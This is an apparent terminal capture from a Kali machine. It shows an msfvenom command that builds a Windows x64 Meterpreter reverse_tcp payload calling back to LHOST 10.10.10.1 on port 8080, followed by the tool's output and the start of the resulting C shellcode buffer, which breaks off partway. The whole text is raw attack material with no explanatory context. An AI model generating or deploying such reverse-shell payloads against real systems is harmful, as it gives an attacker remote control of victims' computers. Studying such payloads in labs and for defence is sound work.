 root@kali-machine: ~
root@kali-machine: ~ 94x24
#-[~]>> msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.10.1 LPORT=8080 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of c file: 2166 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b"
"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b"